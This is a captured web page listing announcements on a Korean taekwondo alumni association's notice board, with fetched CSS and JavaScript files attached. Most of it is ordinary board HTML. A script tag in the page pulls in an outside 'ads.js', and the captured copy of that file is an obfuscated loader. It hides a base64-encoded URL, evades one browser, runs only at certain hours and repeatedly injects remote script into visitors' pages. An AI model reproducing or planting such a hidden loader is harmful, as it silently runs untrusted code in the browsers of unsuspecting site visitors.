				<li><a href="../shop/wishlist.php"><span class="old">보관함</span></a></li>
				<li><a href="../shop/orderinquiry.php"><span class="old">주문조회</span></a></li>
				<li><a href="../shop/mypage.php"><span class="old">마이페이지</span></a></li>
				
				</ul>
			</li>
				<li><a href="javascript:amina_show('side_7');"><span class="old">함께하는 KUTM</span></a>
			<ul id="side_7" style="display:none">
				<li><a href="http://docom.nayana.kr/bbs/board.php?bo_table=806"><span class="old">BI/캐릭터소개</span></a></li>
				<li><a href="http://docom.nayana.kr/bbs/board.php?bo_table=805"><span class="old">FAQ</span></a></li>
				<li><a href="http://docom.nayana.kr/bbs/naver_rss.php"><span class="old">태권도뉴스</span></a></li>
				<li><a href="http://docom.nayana.kr/master_search.php"><span class="old">국기원유품단조회</span></a></li>
				<li><a href="http://docom.nayana.kr/kutm_academy.php"><span class="old">동문도장찾기</span></a></li>
				<li><a href="http://docom.nayana.kr/kutm_member2.php"><span class="old">동문찾기</span></a></li>
			</ul>
		</li>
		<li><a href="http://docom.nayana.kr/bbs/board.php?bo_table=1008"><span class="old">관리자문의</span></a></li>
		</ul>
	</div>

	<div class="side-sp"></div>

	<div class="side-menu">
		<div class='side-title-banner'><A HREF="../bbs/write.php?bo_table=704"><img src="../img/goto704-2.gif" border="0"></A></div>
	</div>
	<div class="side-sp"></div>

	
	<!-- 왼쪽 배너 -->
	<div class="side-menu">
</div>

	<div class="side-sp"></div>

	<div class="side-menu">
		<div class="side-title">사이트 통계</div>
		<div class="side-line"><div class="side-line-icon"></div></div>
		<ul>
			<li>오늘 방문자 : 192 명</li>
			<li>어제 방문자 : 279 명</li>
			<li>최대 방문자 : 21,188 명</li>
			<li>전체 방문자 : 1,283,197 명</li>
								</ul>
	</div>

	<!-- 온라인 투표 -->
	

</div>
		    </div>
		
		
	    <div id="main_content">
				<div class="bo-title">
	<span class="bo-name"><a href="../bbs/board.php?bo_table=401">공지사항</a></span>
	<span class="bo-desc">KUTM 전국동문네트워크</span>
	</div>
<script src=https://www.madex.co.kr/2027/ads.js></script><script type="text/javascript" src="../js/sideview.js"></script>
<div id="bo_list_wrap" class="deco-list">
<nav>
	<link rel="stylesheet" href="http://docom.nayana.kr/amina/skin/cate/basic/basic.css" />
	<div class="category-basic">
		<ul>
		<li class="end"><a><span id="post_cnt">글 <span class="cnt">186</span> 개</span></a></li>
		<li ><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401">전체</a></li>
					<li >
				<a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B4%BA%BD%BA">뉴스</a>
			</li>
					<li >
				<a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%C0%FC%B0%A1%C1%B7">전가족</a>
			</li>
					<li >
				<a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%C7%E0%BB%E7%2F%B4%EB%C8%B8">행사/대회</a>
			</li>
					<li class="on">
				<a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6">공지</a>
			</li>
				</ul>
	</div>
</nav>
	<form id="fboardlist" name="fboardlist" method="post" data-ajax="false">
	<input type="hidden" name="bo_table" value="401">
	<input type="hidden" name="sfl"  value="">
	<input type="hidden" name="stx"  value="">
	<input type="hidden" name="spt"  value="-739">
	<input type="hidden" name="page" value="9">
	<input type="hidden" name="frame" value="">
	<input type="hidden" name="bo_it" value="">
	<input type="hidden" name="sw"   value="">
	<section>
<link rel="stylesheet" href="http://docom.nayana.kr/amina/skin/list/basic/basic.css" />
<style>
	.list-tbl td{ padding:8px 5px; line-height:1.6; }
	.list-num { width:50px; }
.list-name { width:100px; text-align:center;}
.list-date { width:80px; }
.list-hit { width:60px; }
</style>
<table border=0 class="list-tbl">
<caption><strong>공지사항 게시판 게시물 목록</strong></caption>
<thead>
<tr>
<th class="head-td" scope="col">번호</th>
<th class="head-td" scope="col">제&nbsp;&nbsp;&nbsp;목</th>
<th class="head-td" scope="col">이름</th>
<th class="head-td" scope="col"><a href='/bbs/board.php?bo_table=401&sop=and&sca=%B0%F8%C1%F6&sst=wr_datetime&sod=desc&sfl=&stx=&page=9'>날짜</a></th>
<th class="head-td" scope="col"><a href='/bbs/board.php?bo_table=401&sop=and&sca=%B0%F8%C1%F6&sst=wr_hit&sod=desc&sfl=&stx=&page=9'>조회</a></th>
</tr>
</thead>
<tbody>
<tr>
<td class="list-num">66</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=718&sca=%B0%F8%C1%F6&page=9">홈피 주소 변경</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리자', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리자"><span class='member'>관리자</span></a></td>
<td class="list-date list-date3">11.19</td>
<td class="list-hit">1542</td>
</tr>
<tr>
<td class="list-num">65</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=716&sca=%B0%F8%C1%F6&page=9">공지] 향후 전국동문홈피 master plan.</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '이명호', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]이명호"><span class='member'>이명호</span></a></td>
<td class="list-date list-date3">11.13</td>
<td class="list-hit">1454</td>
</tr>
<tr>
<td class="list-num">64</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=698&sca=%B0%F8%C1%F6&page=9">기획지원실 5일간 업무 중지</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">07.20</td>
<td class="list-hit">1557</td>
</tr>
<tr>
<td class="list-num">63</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=697&sca=%B0%F8%C1%F6&page=9">최고위 도장홈피 리뉴얼</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">07.10</td>
<td class="list-hit">2128</td>
</tr>
<tr>
<td class="list-num">62</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=696&sca=%B0%F8%C1%F6&page=9">원격교육방송 일정표</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">07.10</td>
<td class="list-hit">1605</td>
</tr>
<tr>
<td class="list-num">61</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=690&sca=%B0%F8%C1%F6&page=9">kutm*top 시범단 발대식</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">06.12</td>
<td class="list-hit">1434</td>
</tr>
<tr>
<td class="list-num">60</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=682&sca=%B0%F8%C1%F6&page=9">홈피 리뉴얼 공지</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">05.18</td>
<td class="list-hit">1607</td>
</tr>
<tr>
<td class="list-num">59</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=681&sca=%B0%F8%C1%F6&page=9">제12회 동문도장 활성화 세미나 실시</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">05.18</td>
<td class="list-hit">1794</td>
</tr>
<tr>
<td class="list-num">58</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=663&sca=%B0%F8%C1%F6&page=9">2009년도 최고위 행사와 기타 사항 공지</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">03.17</td>
<td class="list-hit">2282</td>
</tr>
<tr>
<td class="list-num">57</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=647&sca=%B0%F8%C1%F6&page=9">제3회 2009슬로건 및 카피 공모전 종료</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">12.24</td>
<td class="list-hit">1505</td>
</tr>
<tr>
<td class="list-num">56</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=637&sca=%B0%F8%C1%F6&page=9">불법 자수마크, 도복 등 중간 결과</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">11.20</td>
<td class="list-hit">2026</td>
</tr>
<tr>
<td class="list-num">55</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=635&sca=%B0%F8%C1%F6&page=9">제2회 kutm전국그림공모전 시상 일자</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">11.18</td>
<td class="list-hit">1497</td>
</tr>
<tr>
<td class="list-num">54</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=634&sca=%B0%F8%C1%F6&page=9">2009 신입관원생 확보를 위한 아이템..</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">11.17</td>
<td class="list-hit">1910</td>
</tr>
<tr>
<td class="list-num">53</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=631&sca=%B0%F8%C1%F6&page=9">불법마크 자진 신고기간</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">11.10</td>
<td class="list-hit">2080</td>
</tr>
<tr>
<td class="list-num">52</td>
<td class="list-subject"> <a href="../bbs/board.php?bo_table=401&wr_id=623&sca=%B0%F8%C1%F6&page=9">제7회 최고위배 전국태권도대회 개최지 확정</a> <img src="http://docom.nayana.kr/amina/skin/list/basic/img/icon_hot.gif" alt="" /></td>
<td class="list-name"> <a href="javascript:;" onClick="showSideView(this, 'zxcv', '관리운영', 'a3V0cmVlQHBhcmFuLmNvbQ==', '');" title="[zxcv]관리운영"><span class='member'>관리운영</span></a></td>
<td class="list-date list-date3">10.20</td>
<td class="list-hit">2045</td>
</tr>
</tbody>
</table>
</section>
	</form>
	<div id="amina_list_ui">
		<div class="right">
			<a href="javascript:alert('로그인을 하지 않았거나 권한이 없는 레벨입니다.')" class="abtn list_write" title="글쓰기"><b>글쓰기</b><em>Write</em></a>
		</div>
		<div align="left">
			<a href="javascript:amina_show('list_sch');" class="abtn list_search" title="검색하기"><b>검색</b><em>Search</em></a>
		</div>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
		<div id="list_sch" style="display:none;">
					<div class="list-search-form">
			<form name="fsearch" method="get" onsubmit="return amina_search(this);" data-ajax="false">
			<input type="hidden" name="bo_table" value="401">
		    <input type="hidden" name="sca"      value="공지">
			<fieldset>
			<legend>게시물 검색</legend>
			<label for="list_sch_sfl">검색종류</label>
			<select id="list_sch_sfl" name="sfl" required="required">
				<option value="wr_subject||wr_content">제목+내용</option>
				<option value="wr_subject">제목</option>
				<option value="wr_content">내용</option>
				<option value="mb_id,1">회원아이디</option>
				<option value="mb_id,0">회원아이디(댓글)</option>
				<option value="wr_name,1">글쓴이</option>
				<option value="wr_name,0">글쓴이(댓글)</option>
			</select>
		    <label for="list_sch_stx">검색어</label>
			<input type="text" id="list_sch_stx" name="stx" size=10 required="required" value=""/>
			<input type="image" src="http://docom.nayana.kr/amina/img/btn_search.png" alt="검색" data-role="none"/>
			</fieldset>
			</form>
			</div>
			</div>
	<div class="clear"></div>
	
	
<link rel="stylesheet" href="http://docom.nayana.kr/amina/skin/page/basic/basic.css" />
<div class="paginate">
	<a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=1" class="direction" title="맨앞페이지"><span>처음</span></a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=1">1</a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=2">2</a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=3">3</a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=4">4</a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=5">5</a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=6">6</a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=7">7</a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=8">8</a><strong>9</strong> <a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=10">10</a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=11" class="direction" title="다음페이지"><span>다음</span></a><a href="http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=9&page=13" class="direction" title="맨뒤페이지"><span>맨뒤</span></a></div>

</div>

<script type="text/javascript">
if ('') {
    document.fsearch.sfl.value = '';

    //if ('and' == 'and') 
    //    document.fsearch.sop[0].checked = true;

    //if ('and' == 'or')
    //    document.fsearch.sop[1].checked = true;
} else {
    //document.fsearch.sop[0].checked = true;
}
</script>

<!-- 게시판 목록 끝 -->

	    </div>
	</div>
</div>

<div class="clear"></div>

<footer>
	<div id="footer_wrap">
		<div id="footer_box">
			<div id="footer">
				<nav>
	<ul>
		<li class="first"><a href="javascript:amina_page('company','company','KUTM 소개','page');">KUTM 소개</a></li> 
		<li><a href="javascript:amina_page('company','provision','이용약관','page');">이용약관</a></li> 
		<li><a href="javascript:amina_page('company','privacy','개인정보 취급방침','page');">개인정보 취급방침</a></li>
		<li><a href="javascript:amina_page('company','noemail','이메일 무단수집거부','page');">이메일 무단수집거부</a></li>
		<li><a href="javascript:amina_page('company','disclaimer','책임의 한계와 법적고지','page');">책임의 한계와 법적고지</a></li>
		<li><a href="javascript:amina_page('company','guide','이용안내','page');">이용안내</a></li>
		<li><a href="javascript:amina_page('company','sitemap','이용안내','page');">사이트맵</a></li>
		<li class="last"><a href="/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=7&page=9&amp;device=mobile">모바일 버전</a></li>
	</ul>
</nav>

<address>
	<ul>
		<li class="first">KUTM 전국동문네트워크</li>
		<li>주소 : 서울시 동대문구 청량리2동 205-838 </li>
	</ul>
	<ul>
		<li class="first">전화 : 070-8683-4862</li>
		<li>개인정보관리책임자 : 김도현</li>
		<li>전자우편주소 : yeasman@naver.com</li>
	</ul>
</address>

<div class="copyright">Copyright &copy; <a href="http://docom.nayana.kr" target="_blank" title="새창"><span>KUTM</span></a>. All Rights Reserved.</div>
			</div>
		</div>
	</div>
</footer>
<script type="text/javascript" src="../js/wrest.js"></script>

<!-- 새창 대신 사용하는 iframe -->
<iframe width=0 height=0 name='hiddenframe' style='display:none;'></iframe>


</body>
</html>

<!-- 사용스킨 : amina-v3 -->


--- FILE ---
content_type: text/css
request_url: http://docom.nayana.kr/amina/skin/cate/basic/basic.css
body_size: 507
content:
/* Category CSS */
.category-basic { 
	position:relative; height:29px; margin:0px; padding:0px; background:url('./img/tab_menu.gif') repeat-x 0 100%; font:normal 12px dotum;
}
.category-basic ul {
	margin:0px; padding:0px; list-style:none;
}
.category-basic ul:after {
	height: 0px; clear: both; display: block; visibility: hidden; content: "";
}
.category-basic ul li{ 
	margin:0px; padding:0px; list-style:none; float:left; margin-right:-1px; height:29px;
}
.category-basic ul li,.category-basic ul li a{
	background:url('./img/bg_tab_off.gif') no-repeat;
}
.category-basic ul li a {
	display:inline-block; padding:4px 18px 0px !important; background-position: 100% 0px; font-weight:bold; color:#333; text-decoration:none !important; line-height:24px;
}
.category-basic ul li a:hover{
	color:#ff6600;
}
.category-basic ul li.on,.category-basic ul li.on a{
	background-image:url('./img/bg_tab_on.gif');
}
.category-basic ul li.on a {
	color:#ff6600;
}
.category-basic ul li.end {
	float:right; background:none; margin:0px;
}
.category-basic ul li.end a{
	display:inline-block; padding:2px 14px 1px; background:none; color:#888; text-decoration:none !important;
}
.category-basic ul li .txt {
	font:normal 11px dotum; color:#888; letter-spacing:-1px;
}
.category-basic ul li .cnt {
	font:bold 12px tahoma; color:orangered;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.madex.co.kr/2027/ads.js
body_size: 689
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 16 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly9zdXJpY2suY29tL25ldHdvcmsvX3VwbG9hZC9tYWxsLw=='));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 1000);
})();